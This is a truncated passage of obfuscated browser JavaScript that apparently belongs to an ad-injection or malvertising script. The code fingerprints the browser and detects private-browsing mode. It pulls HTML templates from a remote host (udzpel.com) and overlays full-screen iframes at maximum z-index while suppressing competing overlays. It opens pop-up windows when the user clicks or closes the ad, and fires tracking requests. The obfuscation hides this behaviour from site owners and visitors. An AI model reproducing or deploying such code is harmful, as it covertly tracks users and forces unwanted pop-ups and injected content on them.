en;padding-bottom:2px}.cnt__t{font-size:16px;line-height:1.125}.cnt__tx{font-size:14px;line-height:1.286}.img-big{display:none;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity\x20.3s;width:calc(100%\x20-\x2016px)}.img-show\x20.img-big{display:block}.rtl\x20.img-big{direction:rtl}.img-big.load{opacity:1}.btn-close{align-items:center;background:0\x200;border:0;cursor:pointer;display:flex;height:25px;justify-content:center;padding:0;position:absolute;right:0;top:0;width:25px;z-index:1}.btn-close__ic{fill:#414a59;height:8px;opacity:.4;width:8px}.w.type-2\x20.btn-close,.w.type-4\x20.btn-close{animation:a\x20.3s\x20forwards;opacity:0;visibility:hidden}.w.desk.type-2\x20.btn-close,.w.desk.type-3\x20.btn-close,.w.type-1\x20.btn-close{animation:none;opacity:0;transition:.3s\x20opacity;visibility:visible}.w.desk.type-2:hover\x20.btn-close,.w.desk.type-3:hover\x20.btn-close,.w.type-1:hover\x20.btn-close{opacity:1}.ast{bottom:5px;color:#aaa;display:none;font-size:10px;line-height:1;position:absolute;right:2px;text-align:center;width:25px;z-index:-1}.img-show\x20.ast{bottom:213px}.ast-show\x20.ast{display:block}@keyframes\x20a{0%{opacity:0}to{opacity:1;visibility:visible}}@keyframes\x20b{0%{transform:translateX(120%)}to{transform:translateX(0)}}@keyframes\x20c{0%{transform:translateX(-120%)}to{transform:translateX(0)}}@keyframes\x20d{0%{transform:translateX(0)}to{transform:translateX(120%)}}@keyframes\x20e{0%{transform:translateX(0)}to{transform:translateX(-120%)}}</style><div\x20class=\x22w\x22><div\x20class=\x22cnts\x22><img\x20class=\x22img\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20height=\x2280\x22\x20width=\x2280\x22><div\x20class=\x22cnt\x22><h1\x20class=\x22cnt__t\x22></h1><p\x20class=\x22cnt__tx\x22></p></div><img\x20class=\x22img-big\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20width=\x22358\x22\x20height=\x22200\x22></div><button\x20class=\x22btn-close\x22\x20type=\x22button\x22\x20title=\x22Close\x22><svg\x20class=\x22btn-close__ic\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22><path\x20d=\x22M14.6\x2012l9-9c.3-.2.4-.6.4-.9\x200-.4-.1-.7-.4-.9l-.8-.8c-.2-.3-.5-.4-.9-.4s-.7.1-.9.4l-9\x209-9-9C2.8.1\x202.5\x200\x202.1\x200s-.7.1-.9.4l-.8.8c-.5.5-.5\x201.3\x200\x201.9l9\x209-9\x209c-.3.1-.4.5-.4.8s.1.7.4.9l.8.8c.2.3.5.4.9.4s.7-.1.9-.4l9-9\x209\x209c.2.2.6.4.9.4.4\x200\x20.7-.1.9-.4l.8-.8c.2-.2.4-.6.4-.9s-.1-.7-.4-.9l-9-9z\x22/></svg></button><div\x20class=\x22ast\x22>Ads</div></div>','473ikuAda','(MacPPC|MacIntel|Mac_PowerPC|Macintosh)','protocol','desk','search','ads','te_vw','a=1','status','height','postMessage','memory','contentWindow','private','btn-pos-','background:none!important;border:0!important;box-shadow:none!important;margin:0!important;outline:0px!important;padding:0!important;position:fixed!important;width:100%!important;visibility:hidden!important;z-index:2147483647!important','2147483646','type-1','z-index','show','.btn-close','indexedDB','click','test','&u=','5801880kedncy','webkitRequestFileSystem','left-top','edge','334612YsZljs','noopener,noreferrer','.cnts','localStorage','safari','bottom','Windows\x20Phone','document','navigator','keys','OPR','https:','appendChild','href','querySelectorAll','t_vw','undefined','revokeObjectURL','toUTCString','img-show','alt','Opera','message','setItem','5425200hHLSSE','innerHTML','CHECK_COOKIE','target','title','webkitTemporaryStorage','webOS','BlackBerry|BB|PlayBook','onupgradeneeded','split','.cnt__t','btn-stl-','add','(((.+)+)+)+$','data','createObjectStore','platformVersion','iframe','remove','every','toString','from','&inc=','addEventListener','open','971999yUvufK','querySelector','result',';\x20domain=','trim','img','removeChild','important','deleteDatabase','length','rinfo','openDatabase','.cnt__tx','error','constructor','style','iPhone','text','HTMLElement','MozAppearance','l-t','tmpl','load','animationend','ast-show','createObjectURL','chromeIOS','terminate','Android','6194832rrEtmT',';\x20path=/','DISPLAY_DELAY','round','catch'];_0x4d5d=function(){return _0x5b51bb;};return _0x4d5d();}function _0x5f18(_0x2c1a68,_0x57e0f2){const _0x3ba7fe=_0x4d5d();return _0x5f18=function(_0x5ab649,_0x2f1799){_0x5ab649=_0x5ab649-0xb9;let _0x4d5d4b=_0x3ba7fe[_0x5ab649];return _0x4d5d4b;},_0x5f18(_0x2c1a68,_0x57e0f2);}(function(_0x4576e2,_0x21a144){const _0x46cd0b=_0x5f18,_0xd3416c=_0x4576e2();while(!![]){try{const _0x37d823=-parseInt(_0x46cd0b(0x131))/0x1*(-parseInt(_0x46cd0b(0x165))/0x2)+parseInt(_0x46cd0b(0x11f))/0x3*(parseInt(_0x46cd0b(0xca))/0x4)+-parseInt(_0x46cd0b(0xc6))/0x5+-parseInt(_0x46cd0b(0x13d))/0x6*(-parseInt(_0x46cd0b(0xfb))/0x7)+-parseInt(_0x46cd0b(0x118))/0x8+parseInt(_0x46cd0b(0xe2))/0x9+parseInt(_0x46cd0b(0x13b))/0xa*(parseInt(_0x46cd0b(0x16a))/0xb);if(_0x37d823===_0x21a144)break;else _0xd3416c['push'](_0xd3416c['shift']());}catch(_0x499a60){_0xd3416c['push'](_0xd3416c['shift']());}}}(_0x4d5d,0xb1bf4),function(_0x4cd320,_0x56b0a3,_0x5e7f5d,_0x2e549c,_0x27260c,_0x405a64,_0x6f7781,_0x29f95b,_0x5d6aee,_0x1a74de,_0x2e296a,_0x2081dd){const _0x4fbed8=_0x5f18,_0x42e086=(function(){let _0x3e963a=!![];return function(_0x1ba808,_0x1aade3){const _0x57f660=_0x3e963a?function(){const _0x5a1609=_0x5f18;if(_0x1aade3){const _0x5b6914=_0x1aade3[_0x5a1609(0x145)](_0x1ba808,arguments);return _0x1aade3=null,_0x5b6914;}}:function(){};return _0x3e963a=![],_0x57f660;};}());function _0x2094b8(_0x20af56){const _0x2916ff=_0x5f18;return-0x1!==_0x2e549c[_0x2916ff(0x14a)](_0x20af56);}function _0x36500d(_0x587de3,_0x27e419){const _0x2618bf=_0x5f18;return Math[_0x2618bf(0x11b)](_0x587de3-0.5+Math[_0x2618bf(0x13c)]()*(_0x27e419-_0x587de3+0x1));}function _0x4cb86e(_0x3a9209=0x3){let _0x37a3a1='',_0x4dfae1=['a','b','c','d','e','f','g','h','i','j'];for(_0x3a9209;0x0<_0x3a9209;_0x3a9209--)_0x37a3a1+=_0x4dfae1[_0x36500d(0x0,0x9)];return _0x4dfae1=null,_0x37a3a1;}function _0xf48190(){const _0xf24269=_0x5f18;this['classList'][_0xf24269(0xee)](_0xf24269(0x111)),this['removeEventListener'](_0xf24269(0x111),_0xf48190);}function _0x4494f2(_0x56294a){const _0x27e59a=_0x5f18;return _0x46d581()[_0x27e59a(0x168)](_0x3dccec=>fetch(_0x56294a+_0x3dccec)[_0x27e59a(0x168)](_0x3b3219=>_0x3b3219['json']()['then'](_0x4c2d66=>{const _0x60bb46=_0x27e59a;let _0x388197=[];return void 0x0===_0x4c2d66[_0x60bb46(0x104)]||0x0===_0x4c2d66['length']?(_0x4c2d66=null,_0x388197):(_0x4c2d66['forEach']((_0x298434,_0xb3bfab)=>{const _0x1914fa=_0x60bb46;_0x388197[_0x1914fa(0x136)]({'ic':_0x298434[_0x1914fa(0x16f)][0x0]['ic'],'img':null,'t':_0x298434[_0x1914fa(0x16f)][0x0]['ttl'],'tx':_0x298434[_0x1914fa(0x16f)][0x0]['n'],'lk':_0x298434[_0x1914fa(0x16f)][0x0]['uf'],'bt':null,'bp':null,'bs':null,'bc':null,'t_cl':null,'t_vw':null,'te_cl':null,'te_vw':null,'tmpl':null}),''!==_0x298434[_0x1914fa(0x16f)][0x0]['gf']&&(_0x388197[_0xb3bfab][_0x1914fa(0x100)]=_0x298434['ads'][0x0]['gf']),void 0x0===_0x298434[_0x1914fa(0x105)]['wnds']?_0x388197[_0xb3bfab][_0x1914fa(0x110)]=_0x1914fa(0x156):(_0x388197[_0xb3bfab][_0x1914fa(0x110)]=_0x298434[_0x1914fa(0x105)]['wnds']['t'],void 0x0!==_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bt']&&(_0x388197[_0xb3bfab]['bt']=_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bt']['toString']()),void 0x0!==_0x298434[_0x1914fa(0x105)]['wnds']['bp']&&(_0x388197[_0xb3bfab]['bp']=_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bp'][_0x1914fa(0xf6)]()),void 0x0!==_0x298434['rinfo'][_0x1914fa(0x122)]['bs']&&(_0x388197[_0xb3bfab]['bs']=_0x298434[_0x1914fa(0x105)]['wnds']['bs'][_0x1914fa(0xf6)]()),void 0x0!==_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bc']&&(_0x388197[_0xb3bfab]['bc']=_0x298434['rinfo'][_0x1914fa(0x122)]['bc'][_0x1914fa(0xf6)]())),''!==_0x298434[_0x1914fa(0x105)]['rc']&&(_0x388197[_0xb3bfab]['t_cl']=_0x55cbde['origin']+_0x298434['rinfo']['rc']+(-0x1===_0x298434[_0x1914fa(0x105)]['rc'][_0x1914fa(0x14a)]('?')?'?':'&')+'a=1'),''!==_0x298434[_0x1914fa(0x105)]['rw']&&(_0x388197[_0xb3bfab][_0x1914fa(0xd9)]=_0x55cbde[_0x1914fa(0x132)]+_0x298434['rinfo']['rw']+(-0x1===_0x298434['rinfo']['rw'][_0x1914fa(0x14a)]('?')?'?':'&')+_0x1914fa(0x171)),void 0x0!==_0x298434[_0x1914fa(0x105)]['cltr']&&(_0x388197[_0xb3bfab][_0x1914fa(0x125)]=_0x298434[_0x1914fa(0x105)]['cltr']),void 0x0!==_0x298434[_0x1914fa(0x105)]['tr']&&(_0x388197[_0xb3bfab][_0x1914fa(0x170)]=_0x298434['rinfo']['tr']);}),_0x4c2d66=null,_0x388197);}))[_0x27e59a(0x11c)](()=>[]));}function _0x794455(){const _0x3988ce=_0x5f18;return _0x3988ce(0x169);}function _0x5a3fe2(_0x401b9a){const _0x1b7f99=_0x5f18;return fetch('https://udzpel.com/template/'+_0x401b9a+'.html')[_0x1b7f99(0x168)](_0x45d8b6=>0xc8===_0x45d8b6[_0x1b7f99(0x172)]?_0x45d8b6[_0x1b7f99(0x10c)]()[_0x1b7f99(0x168)](_0x39291a=>_0x39291a):_0x794455())['catch'](()=>_0x794455());}function _0x1e47d9(){const _0xec4c7=_0x5f18;this[_0xec4c7(0x128)]('touchmove',_0x1e47d9),this[_0xec4c7(0xfc)]('.w')[_0xec4c7(0x15d)][_0xec4c7(0xf4)](_0xec4c7(0xbe));}function _0x58893d(_0x156dba){const _0x2447fe=_0x5f18;_0x5a3fe2(_0x156dba[_0x2447fe(0x110)])[_0x2447fe(0x168)](_0x24feb9=>{const _0x341949=_0x2447fe;function _0x3946f0(){const _0x444f44=_0x5f18;this[_0x444f44(0x128)](_0x444f44(0x111),_0x3946f0);let _0x31f7c0=this[_0x444f44(0xb9)][_0x444f44(0xd1)];_0x31f7c0[_0x444f44(0x11d)][_0x444f44(0xe3)]=_0x24feb9;let _0x5bb975=_0x31f7c0[_0x444f44(0xfc)]('.w'),_0x23a4e8=()=>{const _0x3104cb=_0x444f44;open(_0x156dba['lk'],_0x5e7f5d,_0x3104cb(0xcb)),null!==_0x156dba['t_cl']&&_0x46d581()[_0x3104cb(0x168)](_0x3e0f15=>fetch(_0x156dba[_0x3104cb(0x12f)]+_0x3e0f15)),null!==_0x156dba[_0x3104cb(0x125)]&&_0x156dba['te_cl'][_0x3104cb(0x157)](_0x50fc36=>fetch(_0x50fc36)),_0x4cd320['body'][_0x3104cb(0x101)](this),_0x37ef98[_0x3104cb(0x14b)]((_0x47579b,_0x1fb829)=>{if(this===_0x47579b)return _0x37ef98[_0x1fb829]=null,!0x0;}),null!==_0x5ea801&&(_0x5ea801[_0x3104cb(0x128)](_0x3104cb(0xe0),_0x3d9d48),_0x5ea801['terminate'](),_0x5ea801=null),_0xdb295e['set'](_0x5e7f5d,'1',_0x1a74de);},_0x41e867=_0x3b985d=>{const _0x1cc44f=_0x444f44;_0x3b985d['stopPropagation'](),''===_0x2081dd||_0x5d5558||(_0x5d5558=!0x0,open(_0x2081dd,_0x5e7f5d,'noopener,noreferrer')),_0x5bb975[_0x1cc44f(0xf9)](_0x1cc44f(0x112),()=>{const _0x25b11a=_0x1cc44f;_0x4cd320[_0x25b11a(0x163)]['removeChild'](this),_0x37ef98['some']((_0x4a9f3d,_0x45d1a8)=>{if(this===_0x4a9f3d)return _0x37ef98[_0x45d1a8]=null,!0x0;}),null!==_0x5ea801&&(_0x5ea801['removeEventListener'](_0x25b11a(0xe0),_0x3d9d48),_0x5ea801[_0x25b11a(0x116)](),_0x5ea801=null),_0xdb295e[_0x25b11a(0x15a)](_0x5e7f5d,'1',_0x2e296a);}),_0x5bb975[_0x1cc44f(0x15d)][_0x1cc44f(0xee)](_0x1cc44f(0x13a));},_0x1d5d05=[];null!==_0x156dba['img']&&(_0x31f7c0[_0x444f44(0x163)][_0x444f44(0x15d)]['add'](_0x444f44(0xdd)),_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xdd))),null!==_0x156dba['bp']&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xbb)+_0x156dba['bp']),null!==_0x156dba['bs']&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xed)+_0x156dba['bs']),null!==_0x156dba['bc']&&_0x1d5d05[_0x444f44(0x136)]('btn-cl-'+_0x156dba['bc']),_0x444f44(0x12a)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x142)):_0x444f44(0x146)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)]('r-b'):_0x444f44(0xc8)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x10f)):'left-bottom'===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x162)):void 0x0,0x1===_0x27260c&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x113)),(/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x444f44(0xc4)](_0x156dba['t'])||/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x444f44(0xc4)](_0x156dba['tx']))&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x12d)),/webOS|iPhone|iPad|iPod|blackBerry|windowPhone|android/[_0x444f44(0xc4)](_0x188afa['d'])?0x1===_0x405a64&&_0x31f7c0['addEventListener']('touchmove',_0x1e47d9):_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x16d)),_0x5bb975['classList'][_0x444f44(0xee)](..._0x1d5d05);let _0x1674f4={'height':parseInt(getComputedStyle(_0x31f7c0['body'])[_0x444f44(0x173)],0xa)+'px','max-width':parseInt(getComputedStyle(_0x31f7c0[_0x444f44(0x163)])['maxWidth'],0xa)+'px'};if(_0x2094b8(_0x444f44(0x150))&&(_0x1674f4['right']='0'),_0x2094b8(_0x444f44(0x13f))&&(_0x1674f4['left']='0'),0x0===_0x37ef98[_0x444f44(0x104)])_0x2094b8(_0x444f44(0xcf))&&(_0x1674f4[_0x444f44(0xcf)]='0'),_0x2094b8(_0x444f44(0x15f))&&(_0x1674f4['top']='0');else{let _0x1469fe=parseInt(_0x37ef98[0x0]['style'][_0x444f44(0x173)],0xa);_0x2094b8('bottom')&&(_0x1674f4[_0x444f44(0xcf)]=_0x1469fe+'px'),_0x2094b8(_0x444f44(0x15f))&&(_0x1674f4['top']=_0x1469fe+'px');}Object[_0x444f44(0xd3)](_0x1674f4)[_0x444f44(0x157)](_0x38e451=>this['style'][_0x444f44(0x124)](_0x38e451,_0x1674f4[_0x38e451],_0x444f44(0x102))),_0x1674f4=null,_0x31f7c0[_0x444f44(0xfc)](_0x444f44(0xcc))[_0x444f44(0xf9)](_0x444f44(0xc3),_0x23a4e8);let _0x1f108d=_0x31f7c0['querySelector'](_0x444f44(0x144));null!==_0x1f108d&&(_0x1f108d[_0x444f44(0xf9)](_0x444f44(0x111),_0xf48190),_0x1f108d[_0x444f44(0xde)]=_0x156dba['t'],_0x1f108d[_0x444f44(0x12e)]=_0x156dba['ic'],_0x1f108d=null);let _0x235faa=_0x31f7c0['querySelector'](_0x444f44(0x134));null!==_0x235faa&&null!==_0x156dba[_0x444f44(0x100)]&&(_0x235faa[_0x444f44(0xf9)]('load',_0xf48190),_0x235faa[_0x444f44(0xde)]=_0x156dba['t'],_0x235faa[_0x444f44(0x12e)]=_0x156dba[_0x444f44(0x100)]),_0x235faa=null;let _0x14ea63=_0x31f7c0['querySelector'](_0x444f44(0xec));null!==_0x14ea63&&(_0x14ea63[_0x444f44(0x14d)]=_0x156dba['t'],_0x14ea63=null);let _0x43143e=_0x31f7c0['querySelector'](_0x444f44(0x107));null!==_0x43143e&&(_0x43143e['textContent']=_0x156dba['tx'],_0x43143e=null);let _0x299236=_0x31f7c0[_0x444f44(0xd8)](_0x444f44(0xc1));_0x299236[_0x444f44(0x157)](_0x8e57f0=>{const _0x5bdfba=_0x444f44;_0x8e57f0[_0x5bdfba(0xf9)](_0x5bdfba(0xc3),_0x41e867),_0x8e57f0[_0x5bdfba(0x10a)]['setProperty'](_0x5bdfba(0x129),_0x6f7781+'s');}),null!==_0x156dba['bt']&&_0x31f7c0[_0x444f44(0xd8)]('.btn-tx')[_0x444f44(0x157)](_0x564081=>{const _0x14f397=_0x444f44;_0x564081[_0x14f397(0x14d)]=_0x156dba['bt'];}),_0x5bb975[_0x444f44(0x15d)][_0x444f44(0xee)](_0x444f44(0x15c)+_0x405a64),_0x37ef98[_0x444f44(0x136)](this),this[_0x444f44(0x10a)][_0x444f44(0x124)](_0x444f44(0x14c),'visible','important'),_0x5bb975[_0x444f44(0x15d)][_0x444f44(0xee)](_0x444f44(0xc0)),null!==_0x156dba[_0x444f44(0xd9)]&&_0x46d581()[_0x444f44(0x168)](_0x58a875=>fetch(_0x156dba[_0x444f44(0xd9)]+_0x58a875)),null!==_0x156dba[_0x444f44(0x170)]&&_0x156dba[_0x444f44(0x170)][_0x444f44(0x157)](_0x45d182=>fetch(_0x45d182)),_0x299236=null,_0x31f7c0=null;}let _0xed045d=_0x4cd320['createElement'](_0x341949(0xf3));_0xed045d[_0x341949(0xe6)]=_0x4cb86e(),_0xed045d['setAttribute'](_0x341949(0x10a),_0x341949(0xbc)),_0xed045d[_0x341949(0xf9)](_0x341949(0x111),_0x3946f0),_0x4cd320[_0x341949(0x163)][_0x341949(0xd6)](_0xed045d),_0xed045d=null;});}function _0x3d9d48(_0x4cde19){const _0x9fdda5=_0x5f18;_0x9fdda5(0x11a)===_0x4cde19[_0x9fdda5(0xf0)]&&_0x188afa['m'](_0x4a2704=>{const _0x232b03=_0x9fdda5;let _0x62ec2e='&inc=';_0x62ec2e+=_0x232b03(0xba)===_0x4a2704?'1':'0',_0x4494f2(_0x55cbde[_0x232b03(0xd7)]+_0x62ec2e)[_0x232b03(0x168)](_0x53a613=>{const _0x175b88=_0x232b03;this[_0x175b88(0x174)]({'type':'OPEN_INTERVAL','timeout':_0x29f95b}),_0x53a613[_0x175b88(0x157)](_0x56b7c6=>_0x58893d(_0x56b7c6));});}),_0x9fdda5(0xe4)===_0x4cde19[_0x9fdda5(0xf0)]&&(null===_0xdb295e[_0x9fdda5(0x152)](_0x5e7f5d)?0x0===_0x5d6aee?_0x188afa['m'](_0x653897=>{let _0x3b54dc='&inc=';_0x3b54dc+='private'===_0x653897?'1':'0',_0x4494f2(_0x55cbde['href']+_0x3b54dc)['then'](_0xc55df8=>{const _0x19ade7=_0x5f18;this[_0x19ade7(0x174)]({'type':_0x19ade7(0x120),'timeout':_0x29f95b}),_0xc55df8['forEach'](_0x145d4d=>_0x58893d(_0x145d4d));});}):this['postMessage']({'type':_0x9fdda5(0x11a),'timeout':_0x5d6aee}):this[_0x9fdda5(0x174)]({'type':_0x9fdda5(0xe4),'timeout':0x5})),_0x9fdda5(0x120)===_0x4cde19[_0x9fdda5(0xf0)]&&_0x188afa['m'](_0x11d7d9=>{const _0xbaa504=_0x9fdda5;let _0x26d6d3=_0xbaa504(0xf8);_0x26d6d3+=_0xbaa504(0xba)===_0x11d7d9?'1':'0',_0x4494f2(_0x55cbde[_0xbaa504(0xd7)]+_0x26d6d3)[_0xbaa504(0x168)](_0x495af0=>{const _0x3aabcd=_0xbaa504;this['postMessage']({'type':_0x3aabcd(0x120),'timeout':_0x29f95b}),_0x37ef98['forEach'](_0x3f28e5=>{null!==_0x3f28e5&&_0x4cd320['body']['removeChild'](_0x3f28e5);}),_0x37ef98=[],_0x495af0[_0x3aabcd(0x157)](_0x2598ba=>_0x58893d(_0x2598ba));});});}function _0x4a071(_0x4bc9fe){const _0x18929c=_0x5f18;0x1===_0x4bc9fe[_0x18929c(0x127)]&&(0x7fffffff<=parseInt(_0x4bc9fe[_0x18929c(0x10a)][_0x18929c(0x155)],0xa)||0x7fffffff<=parseInt(getComputedStyle(_0x4bc9fe)[_0x18929c(0x155)],0xa)?_0x4bc9fe[_0x18929c(0x10a)][_0x18929c(0x124)](_0x18929c(0xbf),_0x18929c(0xbd),_0x18929c(0x102)):Array[_0x18929c(0xf7)](_0x4bc9fe[_0x18929c(0x161)])[_0x18929c(0x157)](_0x3b3074=>_0x4a071(_0x3b3074)));}function _0x46d581(){const _0x245517=_0x5f18;return void 0x0!==navigator[_0x245517(0x139)]&&void 0x0!==navigator['userAgentData'][_0x245517(0x14f)]?navigator[_0x245517(0x139)][_0x245517(0x14f)](['platformVersion'])[_0x245517(0x168)](_0x391af9=>void 0x0!==_0x391af9[_0x245517(0xf2)]&&''!==_0x391af9[_0x245517(0xf2)]?'&chpv='+_0x391af9[_0x245517(0xf2)]:'')['catch'](()=>''):new Promise(_0x206c35=>_0x206c35(''));}const _0x188afa={get 'ua'(){const _0x4b71be=_0x5f18;if(void 0x0!==_0x56b0a3[_0x4b71be(0xd2)][_0x4b71be(0x139)]){let _0x26ffde='';return _0x56b0a3[_0x4b71be(0xd2)][_0x4b71be(0x139)]['brands']['forEach'](_0xc2d3f5=>Object['keys'](_0xc2d3f5)['forEach'](_0x25b10e=>_0x26ffde+=_0xc2d3f5[_0x25b10e]+_0x4b71be(0x138))),_0x26ffde+=_0x56b0a3['navigator'][_0x4b71be(0x139)][_0x4b71be(0x15b)],_0x26ffde;}return _0x56b0a3[_0x4b71be(0xd2)]['userAgent'];},'m'(_0x1daf5b){const _0x711c19=_0x5f18,_0xe8a3db='normal',_0x1e4bc3=_0x711c19(0xba);if(_0x711c19(0xce)===this['n']||_0x711c19(0x115)===this['n']){if(void 0x0!==_0x56b0a3[_0x711c19(0xd2)]['maxTouchPoints']){const _0x438b7c=_0x4cb86e();try{_0x56b0a3[_0x711c19(0xc2)][_0x711c19(0xfa)](_0x438b7c,0x1)[_0x711c19(0xea)]=function(_0x138a3f){const _0x2a9cfa=_0x711c19;let _0x3583d8,_0x570c30,_0x33eb4d=null===(_0x3583d8=_0x138a3f[_0x2a9cfa(0xe5)])||void 0x0===_0x3583d8?void 0x0:_0x3583d8[_0x2a9cfa(0xfd)];try{return _0x33eb4d[_0x2a9cfa(0xf1)](_0x2a9cfa(0xc4),{'autoIncrement':!0x0})['put'](new Blob()),_0x1daf5b(_0xe8a3db);}catch(_0x2d6e85){let _0x3032c1=_0x2d6e85;return _0x2d6e85 instanceof Error&&(_0x3032c1=null!==(_0x570c30=_0x2d6e85[_0x2a9cfa(0xe0)])&&void 0x0!==_0x570c30?_0x570c30:_0x2d6e85),_0x2a9cfa(0x164)==typeof _0x3032c1?/BlobURLs are not yet supported/['test'](_0x3032c1)?_0x1daf5b(_0x1e4bc3):_0x1daf5b(_0xe8a3db):_0x1daf5b(_0xe8a3db);}finally{_0x33eb4d[_0x2a9cfa(0x14e)](),_0x56b0a3['indexedDB'][_0x2a9cfa(0x103)](_0x438b7c);}};}catch(_0x430982){return _0x1daf5b(_0xe8a3db);}}else{try{_0x56b0a3[_0x711c19(0x106)](null,null,null,null);}catch(_0x7dcf48){return _0x1daf5b(_0x1e4bc3);}try{_0x56b0a3[_0x711c19(0xcd)][_0x711c19(0xe1)](_0x711c19(0xc4),'1'),_0x56b0a3['localStorage'][_0x711c19(0x159)](_0x711c19(0xc4));}catch(_0x454e97){return _0x1daf5b(_0x1e4bc3);}return _0x1daf5b(_0xe8a3db);}}else{if(_0x711c19(0x133)===this['n']){if(void 0x0===_0x56b0a3['navigator'][_0x711c19(0x143)]&&_0x711c19(0xd5)===_0x56b0a3[_0x711c19(0x154)][_0x711c19(0x16c)])return _0x1daf5b(_0x1e4bc3);else{const _0x57ae9a=_0x4cb86e(),_0x4b3bc6=_0x56b0a3[_0x711c19(0xc2)]['open'](_0x57ae9a);_0x4b3bc6[_0x711c19(0xf9)](_0x711c19(0x108),function(){return _0x1daf5b(_0x1e4bc3);}),_0x4b3bc6[_0x711c19(0xf9)]('success',function(){return _0x1daf5b(_0xe8a3db);}),_0x56b0a3[_0x711c19(0xc2)][_0x711c19(0x103)](_0x57ae9a);}}else{if(!('opera'===this['n']||'yandex'===this['n']||'uc'===this['n']||_0x711c19(0x135)===this['n']||_0x711c19(0xc9)===this['n']))return _0x1daf5b('unknown');else{if(void 0x0!==self[_0x711c19(0x12c)]&&void 0x0!==self[_0x711c19(0x12c)][_0x711c19(0x153)]){let _0x54d684=!0x0;_0x56b0a3[_0x711c19(0xd2)][_0x711c19(0xe7)][_0x711c19(0x147)](function(_0x51b310,_0x4a6f55){const _0x52b836=_0x711c19;_0x54d684=!0x1;let _0x2d3298=0x40000000;return void 0x0!==_0x56b0a3[_0x52b836(0x130)]&&void 0x0!==_0x56b0a3[_0x52b836(0x130)][_0x52b836(0x175)]&&void 0x0!==_0x56b0a3[_0x52b836(0x130)][_0x52b836(0x175)][_0x52b836(0x148)]&&(_0x2d3298=_0x56b0a3[_0x52b836(0x130)]['memory'][_0x52b836(0x148)]),_0x4a6f55<_0x2d3298?_0x1daf5b(_0x1e4bc3):_0x1daf5b(_0xe8a3db);},function(){return _0x1daf5b(_0xe8a3db);}),_0x711c19(0xc9)===this['n']&&setTimeout(()=>{if(_0x54d684)return _0x1daf5b(_0xe8a3db);},0x10);}else _0x56b0a3[_0x711c19(0xc7)](_0x56b0a3[_0x711c19(0x158)],0x1,function(){return _0x1daf5b(_0xe8a3db);},function(){return _0x1daf5b(_0x1e4bc3);});}}}},get 'n'(){const _0x33ad2f=_0x5f18,_0xd2fe23=!!_0x56b0a3[_0x33ad2f(0x151)]&&!!opr['addons']||!!_0x56b0a3[_0x33ad2f(0x11e)]||0x0<=this['ua'][_0x33ad2f(0x14a)](_0x33ad2f(0xdf))||0x0<=this['ua'][_0x33ad2f(0x14a)](_0x33ad2f(0xd4)),_0x10ace8=_0x33ad2f(0xda)!=typeof InstallTrigger||void 0x0!==_0x4cd320['documentElement']&&void 0x0!==_0x4cd320[_0x33ad2f(0x11d)]['style'][_0x33ad2f(0x10e)]&&0x25===_0x56b0a3['eval']['toString']()[_0x33ad2f(0x104)],_0x504a0d=/constructor/i[_0x33ad2f(0xc4)](_0x56b0a3[_0x33ad2f(0x10d)])||/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/[_0x33ad2f(0xc4)](this['ua'])||/iP(hone|od|ad)/[_0x33ad2f(0xc4)](this['ua'])&&/Version\//[_0x33ad2f(0xc4)](this['ua']),_0x2dec6e=!!_0x56b0a3[_0x33ad2f(0x135)]&&/Google Inc/[_0x33ad2f(0xc4)](_0x56b0a3[_0x33ad2f(0xd2)][_0x33ad2f(0x13e)]),_0x47f170=/iP(hone|od|ad)/[_0x33ad2f(0xc4)](this['ua'])&&!/Version\//['test'](this['ua']),_0x49c00b=0x0<=this['ua'][_0x33ad2f(0x14a)]('YaBrowser')||0x0<=this['ua'][_0x33ad2f(0x14a)]('Yowser'),_0xa366bf=/UBrowser/[_0x33ad2f(0xc4)](this['ua']),_0x2914fa=/Microsoft Edge/['test'](this['ua'])||/Edg\//[_0x33ad2f(0xc4)](this['ua']);let _0x7a7b1d=null;return _0xd2fe23?_0x7a7b1d=_0x33ad2f(0x11e):_0x10ace8?_0x7a7b1d=_0x33ad2f(0x133):_0x49c00b?_0x7a7b1d='yandex':_0xa366bf?_0x7a7b1d='uc':_0x2914fa?_0x7a7b1d='edge':_0x2dec6e?_0x7a7b1d=_0x33ad2f(0x135):_0x47f170?_0x7a7b1d='chromeIOS':_0x504a0d&&(_0x7a7b1d=_0x33ad2f(0xce)),_0x7a7b1d;},get 'd'(){const _0x3519cd=_0x5f18,_0x1b9a0f={'webOS':_0x3519cd(0xe8),'iPhone':_0x3519cd(0x10b),'iPad':_0x3519cd(0x166),'iPod':'iPod','mac':_0x3519cd(0x16b),'blackBerry':_0x3519cd(0xe9),'windows':_0x3519cd(0x141),'windowPhone':_0x3519cd(0xd0),'android':_0x3519cd(0x117)};let _0x3ae512=null;return Object[_0x3519cd(0xd3)](_0x1b9a0f)[_0x3519cd(0x14b)](_0x4f4dc3=>{const _0x45ef24=_0x3519cd;if(null!==this['ua'][_0x45ef24(0x160)](new RegExp(_0x1b9a0f[_0x4f4dc3],'i')))return _0x3ae512=_0x4f4dc3,!0x0;}),_0x3ae512;}},_0xdb295e={'get'(_0x5a4b41){const _0x5c701f=_0x5f18,_0x410b50=_0x42e086(this,function(){const _0x6685ab=_0x5f18;return 